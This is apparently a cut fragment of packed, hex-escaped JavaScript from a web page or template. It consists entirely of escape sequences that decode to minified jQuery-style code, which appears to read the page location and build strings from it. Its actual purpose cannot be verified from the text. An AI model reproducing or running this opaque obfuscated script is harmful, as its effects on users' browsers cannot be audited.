\x5C\x34\x5C\x5C\x36\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x41\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x6C\x5C\x27\x29\x7D\x31\x34\x7B\x48\x20\x36\x54\x28\x29\x7B\x74\x20\x33\x73\x3D\x31\x41\x2C\x35\x6C\x3D\x36\x4F\x5B\x36\x72\x5D\x5B\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x76\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x32\x76\x5C\x5C\x66\x5C\x27\x5D\x2C\x34\x54\x3D\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x36\x70\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x5C\x31\x69\x5C\x27\x2B\x35\x6C\x2B\x33\x73\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x3B\x31\x6A\x20\x34\x54\x7D\x7D\x7D\x2C\x36\x73\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x5C\x32\x5A\x5C\x5C\x31\x74\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x31\x31\x5C\x5C\x7A\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x31\x31\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x31\x31\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x4F\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x59\x5C\x5C\x46\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x5C\x31\x74\x5C\x5C\x7A\x5C\x5C\x46\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x31\x5C\x5C\x65\x5C\x5C\x50\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x44\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x33\x3D\x49\x2C\x32\x6F\x3D\x24\x28\x31\x32\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x47\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x6D\x5C\x5C\x31\x71\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x31\x36\x5C\x27\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x62\x5C\x5C\x31\x36\x5C\x5C\x31\x69\x5C\x5C\x31\x36\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x27\x29\x2C\x33\x51\x3D\x32\x6F\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x47\x5C\x27\x29\x5D\x3B\x31\x53\x28\x74\x20\x31\x50\x3D\x31\x61\x3B\x31\x50\x3C\x33\x51\x3B\x31\x50\x2B\x2B\x29\x7B\x52\x28\x5C\x27\x5C\x5C\x6E\x5C\x5C\x31\x51\x5C\x5C\x63\x5C\x5C\x41\x5C\x5C\x54\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x35\x5C\x5C\x59\x5C\x5C\x45\x5C\x5C\x6D\x5C\x5C\x41\x5C\x27\x29\x7B\x74\x20\x32\x49\x3D\x32\x6F\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x50\x29\x2C\x33\x65\x3D\x32\x49\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x29\x3B\x52\x28\x33\x65\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x52\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x6B\x5C\x27\x29\x29\x7B\x74\x20\x34\x50\x3D\x32\x6F\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x50\x2B\x31\x46\x29\x2C\x34\x57\x3D\x34\x50\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x52\x28\x34\x57\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x45\x5C\x5C\x66\x5C\x27\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x74\x20\x33\x48\x3D\x32\x49\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x33\x48\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x29\x7D\x7D\x31\x34\x7B\x48\x20\x36\x71\x28\x29\x7B\x74\x20\x33\x79\x3D\x31\x33\x2C\x36\x6D\x3D\x36\x6C\x5B\x36\x75\x5D\x5B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x31\x5C\x27\x29\x2B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x34\x5C\x27\x29\x5D\x5B\x33\x79\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x7D\x7D\x7D\x33\x65\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x26\x26\x28\x32\x49\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x33\x65\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x49\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x48\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x47\x5C\x27\x29\x29\x29\x29\x7D\x31\x34\x7B\x48\x20\x37\x37\x28\x29\x7B\x38\x31\x3D\x38\x77\x28\x38\x76\x29\x7D\x7D\x7D\x31\x53\x28\x74\x20\x31\x50\x3D\x31\x61\x3B\x31\x50\x3C\x33\x51\x3B\x31\x50\x2B\x2B\x29\x7B\x74\x20\x32\x48\x3D\x32\x6F\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x50\x29\x2C\x33\x6B\x3D\x32\x48\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x52\x28\x33\x6B\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x74\x20\x35\x30\x3D\x32\x6F\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x5D\x28\x31\x50\x2B\x31\x46\x29\x2C\x34\x5A\x3D\x35\x30\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x52\x28\x34\x5A\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x52\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x21\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6C\x5C\x27\x29\x29\x7B\x48\x20\x38\x73\x28\x29\x7B\x74\x20\x33\x69\x3D\x31\x33\x3B\x38\x72\x28\x31\x32\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x46\x5C\x5C\x50\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x66\x5C\x5C\x63\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x75\x5C\x5C\x63\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x50\x5C\x5C\x31\x31\x5C\x5C\x38\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x2B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x4C\x5C\x27\x29\x29\x5B\x33\x69\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x44\x5C\x27\x29\x5D\x28\x29\x7D\x7D\x31\x34\x7B\x74\x20\x33\x52\x3D\x32\x48\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x3B\x33\x52\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x50\x5C\x5C\x31\x31\x5C\x5C\x63\x5C\x5C\x4F\x5C\x5C\x6B\x5C\x5C\x31\x6B\x5C\x5C\x31\x39\x5C\x5C\x31\x69\x5C\x27\x29\x7D\x7D\x7D\x52\x28\x33\x6B\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x31\x61\x29\x3D\x3D\x3D\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x29\x7B\x52\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x79\x5C\x27\x29\x3D\x3D\x3D\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x47\x5C\x27\x29\x29\x7B\x48\x20\x38\x71\x28\x29\x7B\x74\x20\x34\x56\x3D\x31\x33\x3B\x38\x70\x3D\x38\x6F\x5B\x34\x56\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x79\x5C\x5C\x33\x5C\x5C\x31\x31\x5C\x5C\x35\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x2B\x38\x6E\x29\x7D\x7D\x31\x34\x20\x32\x48\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x36\x5C\x5C\x32\x5C\x5C\x66\x5C\x27\x5D\x28\x33\x6B\x5B\x5C\x27\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x36\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x44\x5C\x27\x2C\x5C\x27\x5C\x27\x29\x29\x2C\x32\x48\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x33\x52\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x70\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x70\x5C\x27\x29\x29\x29\x7D\x7D\x24\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x76\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x65\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x6B\x5C\x27\x29\x29\x2C\x24\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x31\x74\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x66\x5C\x27\x29\x5B\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x33\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x79\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x38\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x27\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6B\x5C\x27\x29\x5B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6C\x5C\x27\x29\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x61\x5C\x27\x29\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x4C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x36\x5C\x5C\x37\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x42\x5C\x27\x5D\x28\x48\x28\x29\x7B\x74\x20\x31\x4F\x3D\x49\x3B\x52\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x44\x5C\x27\x29\x21\x3D\x3D\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x29\x7B\x74\x20\x33\x55\x3D\x24\x28\x31\x32\x29\x2C\x33\x54\x3D\x33\x55\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x66\x5C\x5C\x66\x5C\x5C\x6E\x5C\x27\x5D\x28\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x31\x5C\x27\x29\x29\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x29\x2C\x35\x34\x3D\x33\x54\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x47\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x2C\x34\x51\x3D\x33\x54\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x66\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x31\x39\x5C\x27\x29\x2C\x34\x58\x3D\x34\x51\x5B\x31\x61\x5D\x3B\x35\x34\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x37\x5C\x5C\x31\x31\x5C\x5C\x50\x5C\x5C\x36\x5C\x5C\x6D\x5C\x5C\x4F\x5C\x27\x29\x26\x26\x33\x55\x5B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x79\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x42\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x61\x5C\x27\x2C\x5C\x27\x5C\x5C\x31\x39\x5C\x5C\x63\x5C\x5C\x36\x5C\x5C\x37\x5C\x5C\x6E\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x31\x39\x5C\x5C\x62\x5C\x5C\x37\x5C\x27\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x70\x5C\x27\x29\x2B\x34\x58\x2B\x28\x5C\x27\x5C\x5C\x32\x4F\x5C\x5C\x35\x62\x5C\x5C\x50\x5C\x5C\x37\x5C\x5C\x32\x5C\x5C\x31\x31\x5C\x5C\x6E\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x4F\x5C\x27\x2B\x31\x4F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x2B\x35\x61\x29\x7D\x31\x34\x7B\x48\x20\x38\x6C\x28\x29\x7B\x74\x20\x35\x69\x3D\x38\x6B\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x7A\x5C\x5C\x7A\x5C\x5C\x62\x5C\x5C\x75\x5C\x27\x5D\x28\x38\x69\x2C\x35\x6B\x29\x3B\x31\x6A\x20\x38\x34\x3D\x35\x6A\x2C\x35\x69\x7D\x7D\x7D\x29\x2C\x24\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4F\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2C\x48\x28\x29\x7B\x74\x20\x35\x68\x3D\x49\x3B\x24\x28\x35\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x46\x5C\x5C\x6A\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x68\x5C\x5C\x62\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x2B\x5C\x27\x5C\x5C\x63\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x6D\x5C\x5C\x37\x5C\x5C\x78\x5C\x5C\x31\x31\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x66\x5C\x5C\x65\x5C\x5C\x78\x5C\x5C\x36\x5C\x27\x29\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x31\x74\x5C\x5C\x63\x5C\x5C\x46\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x62\x5C\x5C\x31\x31\x5C\x5C\x66\x5C\x5C\x46\x5C\x27\x2B\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x46\x5C\x5C\x6D\x5C\x27\x5D\x28\x49\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x35\x5C\x27\x29\x2C\x48\x28\x29\x7B\x74\x20\x32\x37\x3D\x49\x3B\x24\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x63\x5C\x27\x5D\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x31\x5C\x27\x29\x2B\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x34\x5C\x27\x29\x29\x2C\x24\x28\x32\x37\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\